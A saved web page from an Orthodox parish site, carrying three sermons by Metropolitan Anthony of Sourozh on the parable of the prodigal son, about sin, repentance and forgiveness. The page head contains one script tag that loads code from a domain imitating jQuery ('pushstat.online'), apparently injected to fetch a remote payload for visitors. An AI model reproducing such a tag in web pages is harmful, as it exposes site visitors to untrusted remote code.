

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1147&catid=35&Itemid=81&lnkid=747
body_size: 16481
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="митрополит Антоний Сурожский, проповедь, блудный сын, сущность греха">
  <meta name="title" content="Триодь постная. Притча о блудном сыне">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Триодь постная. Притча о блудном сыне</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li id="current" class="active item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">29 сентября 2022 г.<br>
                ( 16 сентября ст.ст.)<br>
                четверг.</h4>
<img src="cache/ac-cdip/icon.jpg" width="108" height="160" alt="Икона Божией Матери " margin:0="">
                <h4 class="c-tc">Седмица 16-я по Пятидесятнице.<br>
                Глас 6.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Вмц. Евфимии всехвальной (304). Перенесение мощей прав. Алексия Московского (2001). Мц. Севастианы (ок. 86-96). Мц. Мелитины (ок. 138-161). Мчч. Виктора и Сосфена (ок. 304). Прп. Дорофея, пустынника Египетского (IV). Мчч. братьев Иосифа и Исаака Грузинских (808) (Груз.). Мц. Людмилы , кн. Чешской (927). Прп. Прокопия, игумена Сазавского (1053). Свт. Киприана , митр. Московского, всея России чудотворца (1406). Свт. Фотия , митр. Киевского, Московского и всея Руси, чудотворца (1431). Прп. Кукши Одесского, исп. (1964). Сщмч. Григория пресвитера (1937). Сщмч. Сергия пресвитера (1942). Иконы Божией Матери, именуемой "Призри на смирение" (1420).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 216 зач., I, 1-9. Мк., 30 зач., VII, 24-30. Вмц.: 2 Кор., 181 зач., VI, 1-10. Лк., 33 зач., VII, 36-50.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1147:triod-postnaja-pritcha-o-bludnom-syne&catid=35:mitr-antoniy-suroj&Itemid=81" class="contentpagetitle">Триодь постная. Притча о блудном сыне</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <p class="c-tr lineSpace"><span id="avt">Митрополит Сурожский Антоний</span></p>

                                <p class="c-tr lineSpace"><span id="b01">Лк., 79 зач., 15:11-32</span>.</p>
                                <p><span class="bukvica">С</span>егодняшнее Евангелие говорит нам не только о грехе и покаянии, но и о прощении, которое нам дается Богом. Когда блудный сын, пришедший в себя путем страданий, обездоленности, одиночества, отверженности, направился к отчему дому и когда он был еще далеко от дома, хотя уже мог вдали видеть его очертания, отец, который, вероятно, много-много раз выходил и вглядывался вдаль, ожидая возвращения своего сына, — отец его увидел. И Евангелие нам говорит, что в сердце его загорелась жалость и ласка: «Сын его мил ему бе», — и не ожидая его прихода, он, старик, оскорбленный, обездоленный грехом и бессердечием своего сына, устремился к нему навстречу и пал на его плечо головой, и обнял его, и поцеловал его.</p>
                                <p>Так ли мы встречаем друг друга, когда видим, что издалека, из той далекой страны, куда каждого из нас <nobr>в какой-то</nobr> момент (а иногда и часто в жизни) уносит грех, из той далекой страны к нам возвращается бывший друг, знакомый, приятель, родной? Так ли мы его встречаем?</p>
                                <p>Прежде всего, часто ли наша любовь остается такой непоколебимой, что мы постоянно выходим на порог нашего дома, общего дома, того дома, который значит, что мы — вместе, и глядим вдаль в надежде, что он вернется? И когда мы видим, что идет в нашу сторону человек, который был нам близок, но стал далеким, — часто ли бывает, что мы в сердце поражены огнем прежней любви, лаской, жалостью? И часто ли мы первыми устремляемся навстречу и не ожидаем ни слова сожаления, ни покаяния, ни признания: обымем человека, приласкаем, утешим его в том, что он оказался неверен в любви и в дружбе?</p>
                                <p>Не чаще ли мы ведем себя, как тот сын, который ничем не был виноват перед своим отцом, и когда вернулся с поля, с работы, и услышал, что радость ликует в отчем доме, прежде чем причаститься этой радости, захотел узнать, чему там радуются: почему здесь радость вне меня?.. И когда узнал, что его младший брат, который погибал, теперь вернулся, он войти не захотел.</p>
                                <p>Грешный брат его, поняв, что сделал, увидев состояние, в которое он пришел в далекой стране, преодолевая стыд и страх, преодолевая неуверенность в том, как его примут, пошел к отцу, а этот праведный стоит вне дома, где радуются, что погибший вернулся к жизни, и ждет, чтобы отец пришел его молить: Войди в общую радость! Я радуюсь, радуются слуги, радуется брат — приди, приобщись нашей радости... Отец даже не может его просить, чтобы он свою радость внес в общую радость, потому что ясно: никакой радости у этого праведного нет о том, что погибший спасся...</p>
                                <p>И как говорит отец, и как говорит праведный сын! Обращаясь к отцу, этот праведный сын говорит, что за все годы добродетельной жизни, труда отец его не наградил — словно платного рабочего! — ничем, а когда вернулся «<em>этот твой сын</em>», он заколол упитанного тельца... А отец ему отвечает: Разве нам не надо было радоваться, «когда твой брат вернулся?»... Праведный видит в блудном только согрешившего сына своего отца, которого за брата он уже не может принять, а отец ему напоминает, что если для него блудный — сын, то для праведника он — брат.</p>
                                <p>Опять скажу: часто ли бывает, что мы воспринимаем человека согрешившего — даже не против нас, а вообще поступившего плохо — как своего брата? Не чаще ли мы говорим «<em>твой сын</em>» — презрительно и отвергающе? Часто ли мы признаем, что он мне все равно брат, он родной, он дорог отцу — значит, и мне должен быть бесконечно дорог?.. Но нет, мы подобны этому сыну, который воображал себя добродетельным, потому что был хорошим работником, хотя оставался чуждым всему духу отчему.</p>
                                <p>И дальше еще одно. Отец не дает пришедшему сыну попроситься в работники; в работники он его не может принять, он его может принять только как вернувшегося сына.</p>
                                <p>И он повелевает рабам: принесите первую его одежду — не самую лучшую одежду, которая найдется в доме, чтобы он чувствовал себя в чужой одежде на себя непохожим, а ту одежду, которую он носил до того, как стал чужим в этом доме, до того, как сбросил ее с плеч, чтобы нарядиться <nobr>по-иностранному,</nobr> <nobr>по-иному.</nobr></p>
                                <p>И когда он надел вместо своих лохмотьев старую свою одежду, которая прижилась к нему, которая легла на его тело уютно, отец повелел принести ему перстень: не просто кольцо, но тот перстень, которым человек в старое время, когда люди были неграмотны, запечатлевал каждое свое послание; перстень, который тому, кто им обладал, давал власть над человеком, власть жизни и власть смерти, власть его обездолить до конца, власть его опорочить.</p>
                                <p>Почему отец это сделал? Почему он не стал сперва требовать доказательств, что сын покаялся? Потому что раз тот преодолел и стыд, и страх, чтобы вернуться, отец знал, что он прочно пришел домой.</p>
                                <p>Так ли мы поступаем? Когда к нам приходит, возвращается человек, который <nobr>когда-то</nobr> был дорог и нас оскорбил или оскорбил <nobr>кого-то</nobr> нам даже не столь близкого, — отдаем ли мы все, что раньше было? Окутываем ли мы его в прежний теплый уют? Готовы ли мы дать ему перстень, которым он может запечатлеть в конце каждого письма нашу подпись?</p>
                                <p>Нет — и потому примирение не прочно. Потому так страшно бывает идти мириться, что знаешь, что отца не встретишь, а встретишь ложную добродетель, ложную праведность, унижающую, оскорбительную праведность того, кто скажет: ты мне не брат, даже если Тот, как и меня, признает тебя Своим сыном...</p>
                                <p class="lineSpace">Подумайте над этим вопросом прощения, потому что скоро наступит Прощеное воскресенье: как бы оно не застало врасплох, как бы не оказалось, что мы не умеем прощать, и как бы это наше неумение не обратилось на нас, а не на тех, кого мы отвергаем и кого, за их покаяние, за страдания и слезы, за тугу душевную, уже простил и принял Господь. Аминь.</p>
                                <p class="c-tr annotation lineSpace2">26 февраля 1967 г.</p>
<img class="center" alt="vn001" height="17" width="95" src="/images/stories/decor/dec4.png" style="margin-bottom: 30px;"> <img style="margin-right: 15px; margin-bottom: 15px; float: left;" src="/images/stories/holi/nt/nt061m.jpg" width="350" height="260" alt="nt061m" title="Щелкните, чтобы увеличить">
                                <p><span class="bukvica">В</span>о имя Отца и Сына и Святого Духа.</p>
                                <p>Какая дивная и какая страшная эта притча о блудном сыне, которую мы так хорошо знаем, так хорошо помним, и которая каждый год возвращается к нам с новой силой, — с новой силой, которая рождается и от более тяжелого, мучительного опыта греха, и от более изумленного сознания Божией милости и того, как нас принимает и восставляет Господь.</p>
                                <p>Это притча о многообразном грехе и одновременно <em>о самой сущности греха</em>. Открывается притча грехом в его наготе, в его абсолютности, в его дикой беспощадности. Младший сын приходит к отцу: он полон сил, полон желаний, он полон жажды жить, и не вмещается эта жажда, это желание, эта похоть жизни в рамки обычной домашней жизни. И не может он ждать больше, и отцу своему он говорит: Отец, ты зажился; пока ты умрешь, во мне увянет жизнь; за время, пока ты будешь жить и жить, а не умирать, — я завяну. Умри, умри для меня, будь как мертв! Ты мне не нужен, но то, что я от тебя могу получить, я могу теперь получить. То, что ты потом накопишь, мне не нужно, а то, что ты до сих пор накопил трудом, любовью, подвигом души, всё это ты мне раздели, дай мне мою долю; а потом, жив ты или не жив — мне всё равно; передо мной жизнь...</p>
                                <p>Так говорим и мы по отношению к Богу; не так грубо, не так прямо, но так же жестоко. Всё от Бога берем и уносим на страну далече, растратить, прожить. Забываем даже, что Он есть, для нас Он словно мертв в те моменты, когда мы от Него получили всё, что нам нужно, чтобы жить на этой далекой, опустошающей стране. И идем, и живем, и богаты <nobr>какое-то</nobr> время; а потом беднеем, истощается украденное из Царства Небесного, унесенное, прибереженное, расточимое. Пока мы еще богаты тем, что Отец дал, нас окружают такие же, как мы, которым до нас никакого нет дела, лишь бы поживиться — любовью ли нашей, беспечностью нашей, человеческим нашим теплом, умом, сердечностью, тем, что у нас есть — что бы это ни было. А когда истощится всё, когда всё, что из отцовского дома, от Бога было получено, начинает ветшать, тогда от нас отходят, потому что тот же закон, который мы применили по отношению к Отцу, действует и для нас. Нам до Него не было дела, лишь бы получить то, что Он может дать, — и другим до нас никакого нет дела, лишь бы попользоваться тем, что у нас есть из домашнего, отцовского богатства. И как часто мы даём самое драгоценное за бесценок, такие вещи, которые надо было хранить в сердце как самую святыню нашей жизни, — легко отдаём, чтобы, порадовать, повеселить, утешить: вот грех.</p>
                                <p>А дальше мы видим другого человека, уже не младшего сына, а сына, который так и не понял того, что было между ним и его отцом. Он всегда был добротный сын, не отступал от воли отца, как он сам говорит: всю жизнь я был тебе рабом, как раб служил тебе — потому что слово «работал» <nobr>по-славянски</nobr> сильное слово, именно от слова «раб». Всю жизнь он чувствовал, что он просто работник своего отца, за кров, за пищу, за человеческое отношение, за привилегию, которую родство давало над рабами. И вот возвращается младший сын в лохмотьях — всё потерял: радость потерял, право быть сыном потерял, как мы говорим часто — «всё потеряли». И в дверях его встречает отец, с любовью. А когда возвращается старший сын, тот, который всегда принадлежал дому, всегда был у себя с отцом, никогда не отступал от правды этого дома, он слышит, что в дом пришел чужой, голодный, холодный, лишенный, который <nobr>когда-то</nobr> мог бы принадлежать этому дому, но ушел... И пусть себе оставался бы на стране далече, — нет, вернулся, истратил пол-имения, а теперь что? На остальное зарится, отнять хочет?... И говорит он, как мы часто говорим: «<em>Этот твой сын</em>»; он не говорит «<em>мой брат</em>»; нет, он ему не брат, он чужой: этот твой сын, который всё потратил с блудницами, вернулся, а ты праздник устраиваешь, радуешься, что <nobr>какой-то</nobr> чужой вернулся; а мне меньше от этого будет... И отец ему говорит ласково: твой брат вернулся! Он был мертв, — теперь он живой. Он пропал, — теперь он нашелся: разве нам не радоваться, разве нам не ликовать?...</p>
                                <p class="lineSpace">Вот и посмотрим на себя, на что мы похожи: на блудного или на праведного? И тут, как в прошлый раз, с горем можно заметить, что похожи и на блудного, и на праведника — во всём, что неправедно. Но есть ли у нас праведность старшего сына и есть ли у нас доверчивое сыновство младшего? Младший старшего принял бы к себе, не отвернулся бы, он ему не был чужой. А отец — он одинаково принимает и того, и другого. Горем принимает одного — праведного, радостью другого, который сохранил в душе сознание, что у него есть отец, что к отцу он может вернуться, что есть дом, куда можно придти. Он не подумал, что старший сын ему закроет дверь в лицо, он только подумал, что отец, который согласился умереть для него, даст ему жить. Вот что и нам предлагается: <cite class="bbl-1">Приидите ко Мне все труждающиеся и обремененные и Аз упокою вы</cite>... <em class="em-01">Перед нами <strong>Отец</strong></em>, — но как жутко, что так часто рядом с Ним стоит каменный, черствый, как будто умерший душой старший сын, который всегда был в доме отца, а теперь не хочет принимать чужого. Аминь.</p>
                                <p class="c-tr annotation lineSpace2">1969</p>
<img class="center" alt="vn001" height="17" width="95" src="/images/stories/decor/dec4.png" style="margin-bottom: 30px;"> <img style="margin-bottom: 15px; margin-left: 15px; float: right;" src="/images/stories/holi/nt/nt060m.jpg" width="350" height="267" alt="nt060m">
                                <p><span class="bukvica">К</span>аким образом можно «перевести» эту притчу, такую богатую и такую дивную, в понятия, которые относятся непосредственно к нам? Сейчас я попробую сделать это еще раз.</p>
                                <p>Как часто случается, что мы разрушаем глубокие, полные значения и смысла отношения, потому что привыкаем, что любящий нас человек дает, дает щедро, дает постоянно, никогда не вспомнив о себе: просто дает; и как легко постепенно забыть человека, помня только дар. Это случилось с блудным сыном, но это случается так постоянно в наших человеческих взаимоотношениях.</p>
                                <p>Взаимоотношения устанавливаются, потому что <nobr>каким-то</nobr> чудом мы вдруг человека увидим, действительно видим человека очами души во всей его красоте, в полном значении этого слова; и затем этот человек являет жизнь и величие, и щедрость души, и жертвенность. А потом постепенно человек для нас все больше утрачивает значение, а дары его — или ее — становятся все более вседовлеющими. Я не имею в виду дары вещественные; я имею в виду тепло, и ласку, и понимание, и столько других вещей. Источник забывается, обесценивается, и «важна» только вода, текущая из него ручейками.</p>
                                <p>Если мы и дальше продолжаем так относиться, то мы все больше и больше отрываемся от человека; человек существует для нас все меньше и меньше. Блудный сын сказал своему отцу: Отдай мне то, что будет моим, когда ты умрешь; иными словами — «Давай согласимся, что ты больше для меня не существуешь и мне нужно только то, что ты можешь дать». И, как блудный сын, мы тогда некоторое время живем из полученных даров; наше сердце еще согрето теплом, которое было нам дано, наш ум все еще живет богатством былого общения. Но постепенно и это истощается, потому что уже не питается от источника; а затем превращается в воспоминание. А дальше — угасает и воспоминание, и мы делаемся голодными.</p>
                                <p>Все то время, что мы могли проживать полученные дары, мы были окружены людьми, которые хотели поживиться от того, что мы получили: мы были, как блудный сын, окружены людьми, которые облепляли его, пока он был богат богатством своего отца. Но когда ничего от богатства не осталось, они отпали. И оскудение вошло в его жизнь вторично: он отверг одно человеческое взаимоотношение, а теперь он был отвергнут другими; он остался один... Он старался <nobr>как-то</nobr> пропитаться, но питаться было нечем, и он ходил изголодавшимся.</p>
                                <p>И вот часто в нашей жизни случается, что, оторвавшись от источника взаимоотношений, оказавшись отвергнутыми теми, которые думали, что они могут бесконечно пить от ручейков, струящихся через нас, мы оказываемся изголодавшимися. Если бы только на мгновение мы могли осознать, что забытое и утраченное нами — это качество живых отношений с Богом и живых отношений с людьми, которые нас окружают!</p>
                                <p>Мы не можем всю жизнь жить на подарках: жизнь возможна только в отношении к Богу и в отношении к людям, как бы в непрерывном взаимообмене, когда мы столько же податели, сколько и прииматели щедрости людской и Божией. Но когда нам голодно, когда мы в отчаянии, когда мы, изголодавшись, умираем — всегда ли мы вспоминаем, что мы отвернулись от Бога, от Живого Бога? Что мы отвергли живой Хлеб Небесный? Что мы создали с окружающими людьми ложные отношения, раздавая то, что было не наше, что было взято в то мгновение, когда оно было дано?</p>
                                <p>И тогда, значит, настало время нам задуматься глубоко и внимательно над самими собой и понять, что мы согрешили против Неба и согрешили против отца, против брата, против ближнего, против сестры — против всякого вокруг нас. Согрешили, значит порвали связь, стремясь освободиться от них — нет, не совсем: стараясь не иметь с ними отношений дарующего, а относясь, как побирушка, пиявка.</p>
                                <p>И тогда, значит, настало время возвращаться: домой, туда, к тем, кто питал нас, давал щедро, заботился, и, в конечном итоге, — к Богу, Источнику всех благ.</p>
                                <p>Но так часто, пытаясь вернуться, мы встречаем не отца заблудшего сына: мы встречаем старшего брата, того, который никогда не имел подлинного взаимоотношения любви, дружбы ни с нами, ни с отцом. Мы встречаем того, который может похвалиться, что он всегда был добросовестным, честно «работал» в доме отца, делал все, что нужно, — но безразлично: выполнял, как выполняют обязанность, которой не избежишь, или же как сделку, как работу за плату, работу ради обеспеченности, труд в обмен за принадлежность к «дому», взамен за обеспеченность.</p>
                                <p>Надо нам задуматься над этим, потому что в нашем опыте человеческих отношений мы не всегда только блудный сын; мы так часто являемся старшим братом, и приходящего к нам и говорящего: «Я выпал из общения с тобой, по своей вине, я вел — или вела — себя паразитом, я хочу теперь быть другом!» — встречаем словами, или жестом: «Было время, я тебе был другом! Было время — мы жили в общении, которое мне было драгоценно; ты разбил, разбила его! Раны мои зажили, не хочу я больше раскрыться! Для меня ты — прошлое; ты мертв, мертва; иди к другим, чтобы они вернули тебя к жизни»... Как часто мы являемся старшим братом?!</p>
                                <p>И как непохоже на отца мы поступаем, который просто ни в какую минуту не переставал любить заблудшего сына, даже в момент, когда этот заблудший отрекся от него, отверг его, ждал «когда же ты умрешь», чтобы распоряжаться всем, что этот человек накопил годами труда, годами мудрости, годами жертвенной любви. Отец никогда не переставал любить; старший брат перестал — или, вернее, никогда и не любил, только имел «деловые» отношения с теми, кто окружал его.</p>
                                <p>А отец — это тот, который бежит, чтобы встретить заблудшего; случалось ли нам когда-либо поступать так? Когда <nobr>кто-то</nobr> оскорбил нас глубоко, жестоко — сделали ли мы когда-либо первый шаг, помня, что потерпевшему обиду легче сделать первый шаг, потому что он не унизителен, он не чреват страхом: а вдруг меня отвергнут? — тогда как обидчик в ужасе от предстоящего унижения, а может быть, и отвержения... Сделали ли мы когда-либо первый шаг, чтобы вернуть к жизни того, кто духовно, человечески мертв? Готовы ли мы были дать ему его первую одежду, окутать его былым взаимоотношением? Готовы ли мы были доверить ему наш перстень, дающий ему власть над нашей личностью, нашим имуществом, нашей честью, когда он промотал наше сокровище, унизил нас, обокрал нас? Дали ли мы ему, как говорит притча, обувь на ноги его, чтобы он мог ходить, и ходить безопасно?</p>
                                <p>Задумаемся в таких категориях; и если мы так задумаемся, каждый из нас сможет обнаружить, на чем он стоит: у всех нас переплетаются все элементы этой трагической и дивной притчи. Но недостаточно обнаружить это: обнаружив, кто мы, мы должны сделать <nobr>что-то;</nobr> мы должны принять решение, мы должны отречься от той личности, которой мы были до сих пор, вернуться и просить о прощении, о милости. Просить прощения у Бога — да; но это легко, потому что Бог видимо, осязаемо никогда не отсылает нас пустыми от Себя, никогда не говорит нам: «Уйди от Меня!» — но прощение у тех, кого мы оскорбили, и которые обидели нас.</p>
                                <p class="lineSpace">Подумаем над этим. Через неделю мы будем вспоминать падение человека: как человечество утратило рай, единство с Богом, единство друг со другом, гармонию с тварным миром — все потеряло; сегодня — последнее предостережение: мы можем сделать <nobr>что-то</nobr> в течение наступающей недели; не все, <nobr>но что-то,</nobr> так что когда мы предстанем перед Судом, мы бы взглянули на Судию и сказали: «<em class="em-01">Оправдания мне нет; но я сделал, что мог: помилуй меня и спаси!</em>». Аминь.</p>
                                <p class="c-tr annotation lineSpace2">11 февраля 1990 г.</p>
<img style="margin-bottom: 30px;" src="/images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Митрополит Сурожский Антоний. «<span class="em-b">Во имя Отца и Сына и Святого Духа. Проповеди</span>».</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Неделя о блудном сыне</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
